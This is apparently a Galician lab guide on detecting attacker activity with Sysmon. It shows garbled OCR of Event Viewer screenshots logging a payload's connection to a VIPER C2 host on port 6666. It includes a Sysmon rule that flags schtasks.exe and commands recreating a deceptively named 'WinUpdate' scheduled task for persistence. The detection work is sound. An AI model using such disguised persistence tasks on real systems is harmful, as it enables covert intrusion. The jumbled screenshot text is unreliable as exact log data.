• Porto de conexión a VIPER: 6666 → Evento 3 đ Visor de eventos × Archivo Acción Ver Avuda 🔶 🔿 🙍 🖬 🚺 StorageManagement A Operational Número de eventos: 261 (!) Nuevos eventos disponibles > Acciones > 📫 StorageSettings Operational Nivel Fecha ... Origen ld. de... Categoría de la... ٨ StorageSpaces-Driver inf... 18/04/... Sysmon 1 Process Create... 🍯 Abrir registro guardad... StorageSpaces-Mana > 📔 > 🖻 StorageSpaces-Space (i) Inf... 18/04/... Sysmon 1 Process Create... Y Crear vista personaliza... > 📔 StorDiag (i) Inf... 18/04/... Sysmon 1 Process Create... Importar vista personal... > 📋 Store (i) Inf... 18/04/... 1 Process Create... Sysmon Vaciar registro... > 🧾 StorPort (i) Inf... 18/04/... Sysmon Process Create... > 📋 Storsvc inf... 18/04/... Sysmon 3 Network conn... 🔻 Filtrar registro actual... 🗸 🧮 Sysmon inf 18/04/ 22 Dos queov (rul Sysmor Propiedades Derational Evento 3, Sysmor × Deshabilitar registro SystemSettingsThrest TaskScheduler General Detalles Buscar... > 📔 TCPIP TenantRestrictions Sourcelspv6: false Sourcelp: 192.168.120.102 SourceHostname: DESKTOP-J4NVBG1 SourcePort: 49671 SourcePortName: -× Buscar TerminalServices-Clie > TerminalServices-Clie 6666 Siguiente Buscar: TerminalServices-Loc TerminalServices-PnF Cancelar DestinationIsIpv6: false TerminalServices-Prin DestinationIp: 192.168.120.100 DestinationHostname: -DestinationPort: 6666 DestinationPortName: -TerminalServices-Ren Evento 3, Sysmon TerminalServices-Sen Time-Service Propiedades de evento Time-Service-PTP-Pri Adjuntar tarea a este e... Nombre de registro: Microsoft-Windows-Sysmon/Operational Troubleshooting-Rec Copiar > 📔 TZSync > 📔 TZUtil Origen: Sysmon Registrado: 18/04/2025 11:55:57 Guardar eventos selecc... ld. del 3 Categoría de tarea: Network connection detec UAC Actualizar Nivel: Información Palabras clave: UAC-FileVirtualization SYSTEM DESKTOP-J4NVBG1 Ayuda Equipo: 1 UI-Search Usuario: UniversalTelemetryCl Código de operación: Información User Control Panel Más información: Ayuda Registro de eventos User Device Registrat User Profile Service < Acción: En curso..

• Conexión de saída a 192.168.120.100 (VIPER) → Evento 3

| 🛃 Visor de eventos                                              |                                       |                                         |             | – 0 ×                 |  |  |
|-----------------------------------------------------------------|---------------------------------------|-----------------------------------------|-------------|-----------------------|--|--|
| Archivo Acción Ver Ayuda                                        |                                       |                                         |             |                       |  |  |
| 🗢 🔿 🙍 🖬 🛛 🖬                                                     |                                       |                                         |             |                       |  |  |
| > StorageManagement  Operational Número o                       | de eventos: 261 (!) Nuevos eventos di | sponibles                               | Acciones    |                       |  |  |
| StorageSpaces-Driver Nivel Fecha Ori                            | igen Id. de Categoría de              | la                                      | Operatio    | nal 🔺                 |  |  |
| StorageSpaces-Mana 🕕 Inf 18/04/ Sys                             | smon 1 Process Creat                  | e                                       | 💋 Abri      | r registro guardad    |  |  |
| > 📔 StorageSpaces-Space 🛛 🛈 Inf 18/04/ Sys                      | smon 1 Process Creat                  | e                                       | 🚽 🐺 Crez    | r vista personaliza   |  |  |
| > 🛄 StorDiag 🕢 Inf 18/04/ Sys                                   | smon 1 Process Creat                  | e                                       |             | ortar vista personal  |  |  |
| > 🧮 Store 🕢 Inf 18/04/ Sys                                      | smon 1 Process Creat                  | e                                       |             | situr vista personali |  |  |
| > 🛄 StorPort 🕢 🚺 Inf 18/04/ Sys                                 | smon 1 Process Creat                  | e                                       | Vacia       | ar registro           |  |  |
| > Storsvc (1) Inf 18/04/ Sys                                    | smon 3 Network con                    | n                                       | Tiltra      | ar registro actual    |  |  |
| ✓ Sysmon                                                        | smon 22 Dns query (ru                 | d                                       | Prop        | viedades              |  |  |
| Evento 3, Sysmon                                                |                                       |                                         | × Dest      | nabilitar registro    |  |  |
| TaskScheduler General Detalles                                  |                                       |                                         | AM Burr     | -ar                   |  |  |
| > TCPIP                                                         |                                       | -                                       | - Dusc      |                       |  |  |
| > TenantRestrictions                                            |                                       | Buscar                                  |             | ×                     |  |  |
| TerminalServices-Clie Sourcelp: 192.168.12                      | 20.102                                |                                         |             |                       |  |  |
| > 🧮 TerminalServices-Clie 🛛 SourceHostname: Dl                  | ESKTOP-J4NVBG1                        | Buscar: 192.168.120.100                 |             | Siguiente             |  |  |
| > TerminalServices-Loc SourcePort: 49671                        |                                       |                                         |             |                       |  |  |
| > TerminalServices-PnP DestinationIslpv6: fai                   | DestinationIslov6: false              |                                         |             |                       |  |  |
| > TerminalServices-Prin Destinationlp: 192.16                   | DestinationIp: 192.168.120.100        |                                         |             |                       |  |  |
| > TerminalServices-Ren DestinationHostnam                       | DestinationHostname: -                |                                         |             |                       |  |  |
| JerminalServices-Sen DestinationPort: 000<br>DestinationPortNam | DestinationPort: 6666                 |                                         |             |                       |  |  |
| Time-Service                                                    |                                       |                                         |             | liedades de evento    |  |  |
| Troubleshooting-Rec. Nombre de registro:                        | Microsoft-Windows-Sysmon/Oper         | ational                                 | 🔁 Adju      | intar tarea a este e  |  |  |
| > TZSync Origen:                                                | Sysmon Regi                           | strado: 18/04/2025 11:55:57             | Cop         | iar 🕨 🕨               |  |  |
| > 🛗 TZUtil 🛛 🖌 del                                              | 3 Cate                                | goría de tarea: Network connection de   | ter: 🕞 Guar | rdar eventos selecc   |  |  |
| > 🛄 UAC                                                         |                                       | gond de tarear ritetriont connection de | Actu        | ıalizar               |  |  |
| > 🛄 UAC-FileVirtualization                                      | Información Pala                      | bras clave:                             |             |                       |  |  |
| > 🛄 UI-Search Usuario:                                          | SYSTEM Equi                           | po: DESKTOP-J4NVBG1                     | Ayu         | da 🕨                  |  |  |
| > UniversalTelemetryCl Código de operación:                     | i: Información                        |                                         |             |                       |  |  |
| User Control Panel<br>Más información:                          | Avuda Registro de eventos             |                                         |             |                       |  |  |
| User Device Registrat                                           |                                       |                                         |             |                       |  |  |
|                                                                 |                                       |                                         |             |                       |  |  |
| Acción: En curso                                                |                                       |                                         |             |                       |  |  |
|                                                                 |                                       |                                         |             |                       |  |  |

#### • Execución de payload.exe → Eventos 1 e 3 Ē Visor de e Archivo Acción Ver Ayuda 🗢 🋶 💼 🖬 🖬 StorageManagement 🔺 Operational Número de eventos: 261 (!) Nuevos eventos disponibles Acciones 5 StorageSettings Operational Origen Nivel Fecha ... Id. de... Categoría de Ia.. ~ StorageSpaces-Driver (i) Inf... 18/04/... Process Create... Abrir registro guardad... Sysmon e i StorageSpaces-Mana inf... 18/04/... Sysmon Process Create... StorageSpaces-Space 1 💎 Crear vista personaliza... 📋 StorDiag (i) Inf... 18/04/... Sysmon 3 Network conn... Importar vista personal... (i) Inf... 18/04/... Store Sysmon 22 Dns guery (rul... StorPort Vaciar registro... inf... 18/04/... 22 Dns query (rul... Sysmon Storsvc inf... 18/04/... Sysmon 1 Process Create... Filtrar registro actual... 🗸 📋 Sysmon (i) Inf 18/04/ Process Create Sysmon Propiedades g Operational Evento 1, Sysmon ¥ Deshabilitar registro SystemSettingsThres > 📔 TaskScheduler General Detalles Buscar... TCPIP > TenantRestrictions Process Create Busca × TerminalServices-Clie RuleName: -UtcTime: 2025-04-18 09:55:54.498 TerminalServices-Clie 1744925454.exe Buscar: Siguiente ProcessGuid: {4bb5e5ba-21aa-6802-7200-00000000c00} TerminalServices-Loc Processidii: (400 Jesúario) 1744925454.exe FileVersion: 2.2.14 TerminalServices-PnP Cancelar TerminalServices-Prin Description: ApacheBench command line utility TerminalServices-Ren Evento 1, Sysmon Product: Apache HTTP Server Company: Apache Software Foundation TerminalServices-Sen Time-Service Propiedades de evento Time-Service-PTP-Pro Adjuntar tarea a este e... Nombre de registro: Microsoft-Windows-Sysmon/Operational Troubleshooting-Rec Copiar 📋 TZSync Origen: Sysmon Registrado: 18/04/2025 11:55:54 Guardar eventos selecc... TZUtil ld. del 1 Categoría de tarea: Process Create (rule: Proce UAC Actualizar Nivel: Información Palabras clave: UAC-FileVirtualizatio Ayuda SYSTEM DESKTOP-J4NVBG1 Usuario: Equipo: UI-Search UniversalTelemetryCl Código de operación: Información User Control Panel Más información: Ayuda Registro de eventos User Device Registrat User Profile Service < Acción: En curso... Π Visor de eventos Archivo Acción Ver Ayuda 🗢 🍬 🖄 🖬 🚺 🖬 > 📔 StorageManagement 🛧 **Operational** Núr Accione StorageSettings Operational Nivel Fecha ... Origen Id. de... Categoría de Ia... StorageSpaces-Driver (i) Inf... 18/04/... Process Create... 🍯 Abrir registro guardad... Sysmon 1 StorageSpaces-Mana inf... 18/04/... Sysmon Process Create... StorageSpaces-Space Crear vista personaliza... StorDiag (i) Inf... 18/04/... Sysmon 3 Network conn... Importar vista personal... Store (i) Inf... 18/04/... Sysmon 22 Dns query (rul... StorPort Vaciar registro... inf... 18/04/... 22 Dns query (rul... Sysmon Storsvc inf... 18/04/... Sysmon 1 Process Create... Filtrar registro actual... Sysmon 18/04/ Process Create Propiedades Operational Evento 3, Sysmon ¥ Deshabilitar registro SystemSettingsThrest TaskScheduler General Detalles **...** Buscar. TCPIP Network connection detected: RuleName: Usermode UtcTime: 2025-04-18 09:55:57.156 TenantRestrictions Buscar Х TerminalServices-Clie TerminalServices-Clie 1744925454.exe Siguiente Buscar: ProcessGuid: {4bb5e5ba-21aa-6802-7200-000000000c00} TerminalServices-Loc Processidi: 2304 Processid: 2304 Image: C:\Users\usuario\1744925454.exe User: DESKTOP-J4NVBG1\usuario TerminalServices-PnF Cancelar TerminalServices-Prin TerminalServices-Ren Protocol: tcp Evento 3, Sysmon Initiated: true TerminalServices-Sen Sourcelslpv6: false Time-Service Propiedades de evento Time-Service-PTP-Pre Adjuntar tarea a este e... Nombre de registro: Microsoft-Windows-Sysmon/Operational Troubleshooting-Rec Copiar 📋 TZSync Origen: Sysmon Registrado: 18/04/2025 11:55:57 Guardar eventos selecc... TZUtil ld. del 3 Categoría de tarea: Network connection detec UAC Q Actualizar Nivel: Información Palabras clave: UAC-FileVirtualization ? Ayuda Usuario: SYSTEM Equipo: DESKTOP-J4NVBG1 UI-Search UniversalTelemetryCl Código de operación: Información User Control Panel Ayuda Registro de eventos Más información: User Device Registrat User Profile Service < Acción: En curso..

# Exemplo 2: Detectar executables en execución

- i. Abre o Visor de Eventos
- ii. Vai a Sysmon > Operational
- iii. Buscar por:



Exemplo 3: Execución de tarefa programada con persistencia

# **/** Detectar execución de tarefas programadas con Sysmon

Para detectar cando se executa schtasks.exe, podes engadir unha regra personalizada no ficheiro config.xml de Sysmon.

## Regra engadida

Esta regra debe incluírse no ficheiro config.xml dentro dunha nova sección ProcessCreate onmatch="include", despois da regra actual onmatch="exclude":

```
<!-- Custom rule: Detect execución de tarefas programadas -->
<ProcessCreate onmatch="include">
<Image condition="end with">schtasks.exe</Image>
</ProcessCreate>
```

# Aplicar a nova configuración en Sysmon

```
sysmon.exe -c config.xml
```

A partir dese momento, cada execución de schtasks.exe aparecerá como evento ID **1 (ProcessCreate)** no log Microsoft-Windows-Sysmon/Operational. Así, eliminamos a tarefa programada e xeramos de novo a tarefa programada, polo que ambas accións serán rexistradas en sysmon.

schtasks /delete /tn "WinUpdate" /f
schtasks /create /tn "WinUpdate" /xml C:\Users\usuario\task.xml

# Execución de tarefas programadas

Se provocamos un reinicio como comando shutdown /r /t 0 para que ao iniciar sesión co usuario execútese a tarefa programada esta acción non será "capturada" por sysmon xa que schtasks.es soamente dispara eventos na eliminación/creación de tarefas e non na execución destas.
Isto é útil para identificar persistencia baseada en tarefas programadas no contexto dun movemento lateral ou post-explotación.

# i. Abre o Visor de Eventos

ii. Vai a Sysmon > Operational

iii. Buscar por:

| D A                                                                                                    | cció                  | on Ver Ayuda                                                                                                    |                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|-----------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 1                                                                                                    |                       | 1 ? 🖬                                                                                                    |                                                                                                    |                                                                                                    |
| >                                                                                                    | 1                     | Security-SPP-UX-Not A                                                                                                    | Operational Número de eventos: 790                                                                                                    | Acciones                                                                                                    |
| 5                                                                                                    |                       | Security-UserConsen                                                                                                    |                                                                                                    | Operational                                                                                                    |
| >                                                                                                    |                       | SecurityMitigationsBi                                                                                                    | Nivel Fecha y hora Origen Id. de Categoría de Ia                                                                                                    | Operational                                                                                                    |
| >                                                                                                    |                       | SENSE                                                                                                    | (i) Inf 18/04/2025 16:43:11 Sysmon 1 Process Create                                                                                                    | 🔗 Abrir registro guardad                                                                                                    |
| >                                                                                                    |                       | SenselR                                                                                                    | 1 Inf 18/04/2025 16:42:06 Sysmon 11 File created (ru                                                                                                    | 🔻 Crear vista personaliza                                                                                                    |
| 2                                                                                                    | -9                    | Service Reporting AP                                                                                                    | Inf 18/04/2025 16:42:06 Sysmon I Process Create                                                                                                    | Importar vista persona                                                                                                    |
| ~                                                                                                    | -9                    | SettingSync-Azure                                                                                                    | Inf 10/04/2025 10:59:14 Sysmon 11 File created (ru                                                                                                    | Vaciar registro                                                                                                    |
| Ś                                                                                                    |                       | SettingSync-OneDriv                                                                                                    | Inf 18/04/2025 16:37:56 Sysmon 1 Process Create                                                                                                    | <ul> <li>Filtrar registro actual.</li> </ul>                                                                                                    |
| >                                                                                                    | Ĩ                     | Shell-ConnectedAcco                                                                                                    | 1 Inf 18/04/2025 16:37:15 Sysmon 1 Process Create                                                                                                    | Dreniedader                                                                                                    |
| >                                                                                                    |                       | Shell-Core                                                                                                    | Evento 1, Sysmon 🗙                                                                                                    | Propiedades                                                                                                    |
| >                                                                                                    |                       | ShellCommon-StartL                                                                                                    |                                                                                                    | Deshabilitar registro                                                                                                    |
| 2                                                                                                    | -9                    | SmartCard-Audit                                                                                                    | General Detalles                                                                                                    | Buscar                                                                                                    |
| 5                                                                                                    | -9                    | SmartCard-TPM-VCa                                                                                                    | сопрану, містозон согрогаціон                                                                                                    | 🛛 🔚 Guardar todos los eve                                                                                                    |
| >                                                                                                    |                       | SmartScreen                                                                                                    | OriginalFileName: schtasks.exe                                                                                                    | Adjuntar tarea a este                                                                                                    |
| >                                                                                                    |                       | SMBClient                                                                                                    | CurrentDirectory: C:\Users\usuario\                                                                                                    | Ver                                                                                                    |
| >                                                                                                    |                       | SMBDirect                                                                                                    | User: DESKTOP-J4NVBG1\u<br>Buscar                                                                                                    | Actualizar                                                                                                    |
| >                                                                                                    |                       | SMBServer                                                                                                    | LogonGuid: (4bb)e5ba-61e                                                                                                    | Actualizat                                                                                                    |
| >                                                                                                    | -9                    | SMBWitnessClient                                                                                                    | TerminalSessionId: 1 Buscar: schtasks Siguiente                                                                                                    | Ayuda                                                                                                    |
| 2                                                                                                    | -9                    | Statekepository<br>Storage-Tiering                                                                                                    | IntegrityLevel: High                                                                                                    | Evento 1, Sysmon                                                                                                    |
| 5                                                                                                    | -9                    | StorageManagement                                                                                                    | 013C013E0EFD13C9380FAD Cancelar                                                                                                    | Propiedades de event                                                                                                    |
| >                                                                                                    |                       | StorageSettings                                                                                                    |                                                                                                    | Adjuntar tarea a erte                                                                                                    |
| >                                                                                                    |                       | StorageSpaces-Driver                                                                                                    | Nombre de registro: Microsoft-Windows-Sysmon/Operational                                                                                                    | Adjuntar tarea a este                                                                                                    |
| >                                                                                                    |                       | StorageSpaces-Mana                                                                                                    | Origen: Sysmon Registrado: 18/04/2025 16:37:56                                                                                                    | Copiar                                                                                                    |
| >                                                                                                    |                       | StorageSpaces-Space                                                                                                    | Id. del 1 Categoría de tarea: Process Create (rule: Proce                                                                                                    | Guardar eventos sele                                                                                                    |
| >                                                                                                    | -9                    | StorDiag                                                                                                    | Nivel: Información Palabras clave:                                                                                                    | Actualizar                                                                                                    |
| 2                                                                                                    | -9                    | StorPort                                                                                                    | Usuario: SVSTEM Equipo: DESKTOP-I4NVRG1                                                                                                    | 2 Ayuda                                                                                                    |
| Ś                                                                                                    | -                     | Storsvc                                                                                                    | Códico de energación                                                                                                    | - ·                                                                                                    |
| Ý                                                                                                    | -                     | Sysmon                                                                                                    | Codigo de operacion: información                                                                                                    |                                                                                                    |
|                                                                                                    |                       | Operational                                                                                                    | Más información: <u>Ayuda Registro de eventos</u>                                                                                                    |                                                                                                    |
|                                                                                                    |                       |                                                                                                    |                                                                                                    |                                                                                                    |
| >                                                                                                    |                       | SystemSettingsThres! ¥                                                                                                    |                                                                                                    |                                                                                                    |
| En cu<br>de en                                                                                                    | urso.<br>vent<br>cció | SystemSettingsThres!<br>                                                                                                    |                                                                                                    | - 0                                                                                                    |
| En cu<br>de er<br>A                                                                                                    | vent                  | SystemSettingsThresl V<br>><br><br><br><br><br><br><br>                                                                                                    |                                                                                                    | - 0                                                                                                    |
| En cu<br>de er<br>A<br>A                                                                                                    | vent<br>cció          | SystemSettingsThresl ¥<br>***<br>***<br>***<br>***<br>***<br>***<br>***<br>*                                                                                                    | Operational Número de eventos: 790                                                                                                    | - a                                                                                                    |
| En cu<br>de er<br>A                                                                                                    | vent<br>cció          | SystemSettingsThresl ¥<br>***<br>***<br>***<br>***<br>***<br>***<br>***<br>*                                                                                                    | Operational Número de eventos: 790                                                                                                    | Acciones<br>Operational                                                                                                    |
| En cu<br>de en<br>A                                                                                                    | vent<br>cció          | SystemSettingsThresl Y<br><br><br><br><br><br><br>                                                                                                    | Operational     Número de eventos: 790       Nivel     Fecha y hora     Origen     Id. de     Categoría de la       Oli f     19/04/2015     Sumon     11     File sursted (su                                                                                                    | Acciones     Operational     Acri registro quarda                                                                                                    |
| En cu<br>de er<br>A                                                                                                    | vent<br>cció          | SystemSettingsThresl ¥<br>N<br>N<br>Ver Ayuda<br>Security-SPP-UX-Not ^<br>Security-UserConser<br>Security/MitigationsBi<br>SENSE<br>SenzelP                                                                                                    | Operational         Número de eventos: 790           Nivel         Fecha y hora         Origen         Id. de         Categoría de la         ^           I) Inf         18/04/2025 16:42:06         Sysmon         11         File created (ru         ^           ID Inf         18/04/2025 16:42:06         Sysmon         1         Process Create         _                                                                                                    | Acciones<br>Operational                                                                                                    |
| En cu<br>de er<br>A<br>A<br>A<br>A<br>A<br>A<br>A<br>A<br>A<br>A<br>A<br>A<br>A<br>A<br>A<br>A<br>A<br>A<br>A                                                                                                    | vent<br>cció          | SystemSettingsThresl ♥<br><br>N Ver Ayuda<br>Security-SPP-UX-Not ∧<br>SecurityUserConsen<br>SecurityMitigationsBi<br>SENSE<br>SenselR<br>Service Reporting AP                                                                                                    | Operational         Número de eventos: 790           Nivel         Fecha y hora         Origen         Id. de         Categoría de la           I) Inf         18/04/2025 16:42:06         Sysmon         11         File created (ru           I) Inf         18/04/2025 16:42:06         Sysmon         1         File created (ru           II) Inf         18/04/2025 16:39:14         Sysmon         1         File created (ru                                                                                                    | Acciones Operational S Abrir registro guarda T Crear vista personaliz                                                                                                    |
| En cu<br>de er<br>A                                                                                                    | vent<br>cció          | SystemSettingsThresl ¥<br>N Ver Ayuda<br>Security-SPP-UX-Not A<br>Security-UserConser<br>SecurityMitigationsBi<br>SENSE<br>SenselR<br>Service Reporting AP<br>SettingSync                                                                                                    | Operational         Número de eventos: 790           Nivel         Fecha y hora         Origen         Id. de         Categoría de Ia           I) Inf         18/04/2025 16:42:06         Sysmon         11         File created (ru           I) Inf         18/04/2025 16:39:14         Sysmon         1         File created (ru           I) Inf         18/04/2025 16:39:14         Sysmon         11         File created (ru           I) Inf         18/04/2025 16:39:14         Sysmon         11         File created (ru                                                                                                    | Acciones Operational S Abrir registro guarda T Crear vista personaliz Importar vista person                                                                                                    |
| > En cu                                                                                                    | vent<br>cció          | SystemSettingsThresl Y<br>N<br>N<br>Security-SPP-UX-Not A<br>Security-UserConser<br>Security-MitigationsBi<br>SENSE<br>SenselR<br>SenselR<br>Service Reporting AP<br>SettingSync                                                                                                    | Operational         Número de eventos: 790           Nivel         Fecha y hora         Origen         Id. de         Categoría de Ia           Iblní         18/04/2025 16:42:06         Sysmon         11         File created (ru           Iblní         18/04/2025 16:39:14         Sysmon         11         File created (ru           Iblní         18/04/2025 16:39:14         Sysmon         11         File created (ru           Iblní         18/04/2025 16:39:14         Sysmon         11         File created (ru           Iblní         18/04/2025 16:39:15         Sysmon         11         File created (ru           Iblní         18/04/2025 16:39:14         Sysmon         11         File created (ru           Iblní         18/04/2025 16:39:15         Sysmon         11         File created (ru                                                                                                    | Acciones Operational S Abrir registro guarda T Crear vista personaliz Importar vista person Vaciar registro                                                                                                    |
| En cu<br>de er<br>A                                                                                                    | vent<br>cció          | SystemSettingsThresl V<br>Norman Ver Ayuda<br>Security-SPP-UX-Not A<br>Security-UserConser<br>Security/MitigationsBi<br>SENSE<br>SenselR<br>Service Reporting AP<br>SettingSync-Azure<br>SettingSync-OneDriv                                                                                                    | Operational         Número de eventos: 790           Nivel         Fecha y hora         Origen         Id. de         Categoría de Ia         ^           I Inf         18/04/2025 16:42:06         Sysmon         1         File created (ru         Inf         18/04/2025 16:39:14         Sysmon         1         File created (ru         Inf         18/04/2025 16:39:14         Sysmon         11         File created (ru         Inf         18/04/2025 16:39:14         Sysmon         11         File created (ru         II Inf         18/04/2025 16:37:15         Sysmon         11         File created (ru         II Inf         18/04/2025 16:37:15         Sysmon         11         File created (ru         II Inf         18/04/2025 16:37:15         Sysmon         11         File created (ru         II Inf         18/04/2025 16:37:15         Sysmon         11         File created (ru         II Inf         18/04/2025 16:37:15         Sysmon         1         Process Create         II Inf         18/04/2025 16:37:15         Sysmon         1         Process Create         II Inf         18/04/2025 16:37:15         Sysmon         1         Process Create         II Inf         18/04/2025 16:37:15         Sysmon         1         Process Create         II Inf                                                                                                    | Acciones Operational Abrir registro guarda Crear vista personaliz Importar vista person Vaciar registro F Filtrar registro actual.                                                                                                    |
| En cu<br>de er<br>A                                                                                                    | vent<br>cció          | SystemSettingsThresl V<br>Norman Ver Ayuda<br>Security-SPP-UX-Not A<br>Security-UserConserr<br>Security-UserConserr<br>Security-UserConserr<br>Security-MitigationsBi<br>SENSE<br>SensielR<br>Service Reporting AP<br>SettingSync<br>SettingSync-OneDriv<br>Shell-ConnectedAccco                                                                                                    | Operational         Número de eventos: 790           Nivel         Fecha y hora         Origen         Id. de         Categoria de la         ^           I Inf         18/04/2025 16:42:06         Sysmon         1         File created (ru         ^           I Inf         18/04/2025 16:39:14         Sysmon         1         File created (ru         ^           I Inf         18/04/2025 16:39:14         Sysmon         1         File created (ru         Inf         Inf         18/04/2025 16:37:15         Sysmon         1         Process Create         Inf         Inf         18/04/2025 16:37:15         Sysmon         1         Process Create         Inf         Inf         18/04/2025 16:37:15         Sysmon         1         Process Create         Inf         Inf         18/04/2025 16:37:15         Sysmon         1         Process Create         Inf         Inf         18/04/2025 16:37:15         Sysmon         1         Process Create         Inf         Inf         18/04/2025 16:37:15         Sysmon         1         Process Create         Inf         Inf         Inf         18/04/2025 16:37:15         Sysmon         1         Process Create         Inf         Inf         18/04/2025 16:37:5         Sy                                                                                                    | Acciones Operational Creat vista personaliz Importar vista personaliz Importar vista personaliz Emportar vista cutual Vaciar registro Filtrar registro actual Propiedades                                                                                                    |
| En cL<br>de ee<br>A<br>A<br>A<br>A<br>A<br>A<br>A<br>A<br>A<br>A<br>A<br>A<br>A<br>A<br>A<br>A<br>A<br>A                                                                                                    |                       | SystemSettingsThreal V<br>N<br>N<br>Ver Ayuda<br>Security-SPP-UX-Not A<br>Security-UserConsen<br>Security-UserConsen<br>Security-MitigationsBi<br>SENSE<br>SenselR<br>SenselR<br>SettingSync<br>SettingSync-Azure<br>SettingSync-Azure<br>SettingSync-Azure<br>SettingSync-Azure<br>SettingConnectedAccc<br>Shell-ConnectedAccc                                                                                                    | Operational         Número de eventos: 790           Nivel         Fecha y hora         Origen         Id. de         Categoría de la           (1)         Inf         18/04/2025 16:42:06         Sysmon         11         File created (ru           (1)         Inf         18/04/2025 16:42:06         Sysmon         1         Process Create         (1)           (1)         Inf         18/04/2025 16:39:14         Sysmon         11         File created (ru         (1)           (1)         Inf         18/04/2025 16:39:14         Sysmon         11         File created (ru         (1)           (1)         Inf         18/04/2025 16:37:15         Sysmon         1         Process Create         (1)           (1)         Inf         18/04/2025 16:37:15         Sysmon         1         Process Create         (2)           (1)         Inf         18/04/2025 16:37:15         Sysmon         1         Process Create         (2)           (1)         Inf         18/04/2025 16:37:15         Sysmon         1         Process Create         (2)           (1)         Inf         18/04/2025 16:37:15         Sysmon         1         Prorest Create         (2)                                                                                                    | Acciones Operational Compared State Operational Compared State Operational Compared State Operational Compared State Operational Compared State Operational Composition Operational Compared State Operational Compared State Operational Com |
| En cu     c de e     A     A                                                                                                    | vent<br>cció          | SystemSettingsThreal V<br>N<br>N<br>Ver Ayuda<br>Security-SPP-UX-Not A<br>Security-UserConser<br>Security/MitigationsBi<br>SENSE<br>SenselR<br>Service Reporting AP<br>SettingSync Azure<br>SettingSync - Azure<br>SettingSync - NeDriv<br>Shell-ConnectedAccc<br>Shell-Core<br>Shell-ConnectedAccc                                                                                                    | Operational         Número de eventos: 790           Nivel         Fecha y hora         Origen         Id. de         Categoría de la           (1)         Inf         18/04/2025 16:42:06         Sysmon         11         File created (ru           (1)         Inf         18/04/2025 16:42:06         Sysmon         1         File created (ru           (1)         Inf         18/04/2025 16:39:14         Sysmon         11         File created (ru           (1)         Inf         18/04/2025 16:39:14         Sysmon         11         File created (ru           (1)         Inf         18/04/2025 16:39:14         Sysmon         11         File created (ru           (1)         Inf         18/04/2025 16:39:15         Sysmon         1         Process Create           (1)         Inf         18/04/2025 16:37:15         Sysmon         1         Process Create           (2)         Inf         18/04/2025 16:31:6:34:57         Sysmon         1         Process Create           (2)         Inf         18/04/2025 16:34:57         Sysmon         1         Remistravalue           Vento 1         Sysmon         1         Remistravalue         X           Exert                                                                                                    | Acciones Operational Abrir registro guardar Crear vista personaliz Importar vista personaliz Importar vista person Vaciar registro Filtrar registro actual. Propiedades Deshabilitar registro                                                                                                    |
| En cu     de ee     A                                                                                                    | vent<br>cció          | SystemSettingsThresl ♥<br>N Ver Ayuda<br>Security-SPP-UX-Not ∧<br>Security-UserConserr<br>Security-UserConserr<br>Security/MitigationsBi<br>SENSE<br>SenselR<br>Service Reporting AP<br>SettingSync - Azure<br>SettingSync - OneDriv<br>Shell-ConnectedAccc<br>Shell-Corre<br>ShellCommon-StartL<br>SmartCard-Audit                                                                                                    | Operational         Número de eventos: 790           Nivel         Fecha y hora         Origen         Id. de         Categoría de Ia           I Inf         18/04/2025 16:42:06         Sysmon         1         File created (ru           I Inf         18/04/2025 16:42:06         Sysmon         1         File created (ru           I Inf         18/04/2025 16:39:14         Sysmon         1         File created (ru           I Inf         18/04/2025 16:39:14         Sysmon         11         File created (ru           I Inf         18/04/2025 16:39:14         Sysmon         11         File created (ru           I Inf         18/04/2025 16:39:14         Sysmon         1         File created (ru           I Inf         18/04/2025 16:37:15         Sysmon         1         Process Create           I Inf         18/04/2025 16:37:15         Sysmon         1         Process Create           I Inf         18/04/2025 16:3-57         Susmon         13         Renistru value           Evento 1, Sysmon         X         General         Detalles         X                                                                                                    | Acciones Operational Acri registro guarda Crear vista personaliz Importar vista personaliz Importar vista personaliz Importar registro Filtrar registro actual Filtrar registro actual Filtrar regi    |
